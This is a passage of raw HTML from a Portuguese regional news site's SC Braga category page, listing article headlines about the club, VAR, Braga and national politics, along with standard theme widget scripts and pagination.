            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/13/vicens-volta-ao-penalti-da-taca-da-liga-nem-os-avancados-o-pediram/"  rel="bookmark" title="Vicens volta ao penálti da Taça da Liga: “Nem os avançados o pediram”">Vicens volta ao penálti da Taça da Liga: “Nem os avançados...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T15:09:35+00:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2026/01/13/vicens-volta-ao-penalti-da-taca-da-liga-nem-os-avancados-o-pediram/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/10/antonio-salvador-defende-fim-do-var-esta-a-matar-o-futebol-e-a-deturpar-resultados/"  rel="bookmark" class="td-image-wrap " title="António Salvador defende fim do VAR: “Está a matar o futebol e a deturpar resultados”" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvadorjpg-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvadorjpg-324x160.jpg 324w, https://pressnet.pt/app/uploads/2026/01/antonio-salvadorjpg-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="António Salvador defende fim do VAR: “Está a matar o futebol e a deturpar resultados”" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/10/antonio-salvador-defende-fim-do-var-esta-a-matar-o-futebol-e-a-deturpar-resultados/"  rel="bookmark" title="António Salvador defende fim do VAR: “Está a matar o futebol e a deturpar resultados”">António Salvador defende fim do VAR: “Está a matar o futebol...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T23:58:07+00:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2026/01/10/antonio-salvador-defende-fim-do-var-esta-a-matar-o-futebol-e-a-deturpar-resultados/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://pressnet.pt/category/desporto/sc-braga/page/2/" class="page" title="2">2</a><a href="https://pressnet.pt/category/desporto/sc-braga/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://pressnet.pt/category/desporto/sc-braga/page/241/" class="last" title="241">241</a><a href="https://pressnet.pt/category/desporto/sc-braga/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 241</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_24 td_block_template_1">
<style>.tdi_24.td-a-rec{text-align:center}.tdi_24.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}.tdi_24 .td_spot_img_all img,.tdi_24 .td_spot_img_tl img,.tdi_24 .td_spot_img_tp img,.tdi_24 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "26454";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/09/05/chuva-e-descida-de-temperaturas-ameacam-noite-branca-em-braga/"  rel="bookmark" class="td-image-wrap " title="Chuva e descida de temperaturas ameaçam Noite Branca em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/noite-branca-braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/noite-branca-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/07/noite-branca-braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Chuva e descida de temperaturas ameaçam Noite Branca em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/09/05/chuva-e-descida-de-temperaturas-ameacam-noite-branca-em-braga/"  rel="bookmark" title="Chuva e descida de temperaturas ameaçam Noite Branca em Braga">Chuva e descida de temperaturas ameaçam Noite Branca em Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-05T11:52:14+00:00" >September 5, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/05/saldos-e-promocoes-ja-arrancaram-mas-atencao-as-regras/"  rel="bookmark" class="td-image-wrap " title="Saldos e promoções já arrancaram, mas atenção às regras" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/saldos-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/saldos-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/saldos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Saldos e promoções já arrancaram, mas atenção às regras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/05/saldos-e-promocoes-ja-arrancaram-mas-atencao-as-regras/"  rel="bookmark" title="Saldos e promoções já arrancaram, mas atenção às regras">Saldos e promoções já arrancaram, mas atenção às regras</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T12:43:16+00:00" >January 5, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/01/20/vao-ser-contratados-tres-mil-assistentes-operacionais-para-escolas/"  rel="bookmark" class="td-image-wrap " title="Vão ser contratados três mil assistentes operacionais para escolas" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/10/orcamento-estado-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2018/10/orcamento-estado-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2018/10/orcamento-estado-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vão ser contratados três mil assistentes operacionais para escolas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/01/20/vao-ser-contratados-tres-mil-assistentes-operacionais-para-escolas/"  rel="bookmark" title="Vão ser contratados três mil assistentes operacionais para escolas">Vão ser contratados três mil assistentes operacionais para escolas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-20T13:29:06+00:00" >January 20, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/02/02/il-alerta-para-consequencias-da-maioria-absoluta-se-calhar-vao-arrepender-se/"  rel="bookmark" class="td-image-wrap " title="IL alerta para consequências da maioria absoluta &#8220;Se calhar vão arrepender-se.&#8221;" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/01/iniciativa-liberal-3-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/01/iniciativa-liberal-3-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/01/iniciativa-liberal-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="IL alerta para consequências da maioria absoluta &#8220;Se calhar vão arrepender-se.&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/02/02/il-alerta-para-consequencias-da-maioria-absoluta-se-calhar-vao-arrepender-se/"  rel="bookmark" title="IL alerta para consequências da maioria absoluta &#8220;Se calhar vão arrepender-se.&#8221;">IL alerta para consequências da maioria absoluta &#8220;Se calhar vão arrepender-se.&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-02T16:41:19+00:00" >February 2, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_25" data-td_block_id="tdi_25">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_26","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_15";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "26454";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_26 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/07/08/jogos-do-eixo-atlantico-promovem-desporto-sem-fronteiras/"  rel="bookmark" class="td-image-wrap " title="Jogos do Eixo Atlântico promovem Desporto sem Fronteiras" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/07/noticia-46-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/07/noticia-46-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/07/noticia-46-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jogos do Eixo Atlântico promovem Desporto sem Fronteiras" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/07/08/jogos-do-eixo-atlantico-promovem-desporto-sem-fronteiras/"  rel="bookmark" title="Jogos do Eixo Atlântico promovem Desporto sem Fronteiras">Jogos do Eixo Atlântico promovem Desporto sem Fronteiras</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/04/27/iniesta-em-lagrimas-no-emocionante-adeus-ao-barcelona/"  rel="bookmark" class="td-image-wrap " title="Iniesta em lágrimas no emocionante adeus ao Barcelona" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/iniesta5-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/iniesta5-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/04/iniesta5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Iniesta em lágrimas no emocionante adeus ao Barcelona" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/04/27/iniesta-em-lagrimas-no-emocionante-adeus-ao-barcelona/"  rel="bookmark" title="Iniesta em lágrimas no emocionante adeus ao Barcelona">Iniesta em lágrimas no emocionante adeus ao Barcelona</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/08/03/mais-de-5-700-ninhos-de-tartarugas-em-5km-de-praia-na-ilha-da-boa-vista/"  rel="bookmark" class="td-image-wrap " title="Mais de 5.700 ninhos de tartarugas em 5km de praia na ilha da Boa Vista" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/08/tartarugas-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/08/tartarugas-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/08/tartarugas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mais de 5.700 ninhos de tartarugas em 5km de praia na ilha da Boa Vista" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/08/03/mais-de-5-700-ninhos-de-tartarugas-em-5km-de-praia-na-ilha-da-boa-vista/"  rel="bookmark" title="Mais de 5.700 ninhos de tartarugas em 5km de praia na ilha da Boa Vista">Mais de 5.700 ninhos de tartarugas em 5km de praia na...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/05/14/dispensa-para-acompanhar-filhos-no-1-o-dia-de-aulas-deve-ser-de-um-dia/"  rel="bookmark" class="td-image-wrap " title="Dispensa para acompanhar filhos no 1.º dia de aulas deve ser de &#8220;um dia&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/03/alunos-da-escola-eb-23-frei-caetano-brandao-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/03/alunos-da-escola-eb-23-frei-caetano-brandao-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/03/alunos-da-escola-eb-23-frei-caetano-brandao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dispensa para acompanhar filhos no 1.º dia de aulas deve ser de &#8220;um dia&#8221;" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/05/14/dispensa-para-acompanhar-filhos-no-1-o-dia-de-aulas-deve-ser-de-um-dia/"  rel="bookmark" title="Dispensa para acompanhar filhos no 1.º dia de aulas deve ser de &#8220;um dia&#8221;">Dispensa para acompanhar filhos no 1.º dia de aulas deve ser...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_28 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_28","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_block_7";
block_tdi_28.post_count = "3";
block_tdi_28.found_posts = "125";
block_tdi_28.header_color = "#";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "42";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_28 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/montenegro-visita-sede-de-marques-mendes-para-dar-um-abraco-ao-candidato/"  rel="bookmark" class="td-image-wrap " title="Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-71-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-71-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-71-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/montenegro-visita-sede-de-marques-mendes-para-dar-um-abraco-ao-candidato/"  rel="bookmark" title="Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato">Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T22:00:03+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/"  rel="bookmark" class="td-image-wrap " title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/"  rel="bookmark" title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário">João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:36:40+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/ministra-garante-que-novo-hospital-de-barcelos-e-para-avancar/"  rel="bookmark" class="td-image-wrap " title="Ministra garante que novo hospital de Barcelos “é para avançar”" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-85-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-85-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-85-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ministra garante que novo hospital de Barcelos “é para avançar”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/ministra-garante-que-novo-hospital-de-barcelos-e-para-avancar/"  rel="bookmark" title="Ministra garante que novo hospital de Barcelos “é para avançar”">Ministra garante que novo hospital de Barcelos “é para avançar”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T23:57:14+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_29 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_29","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 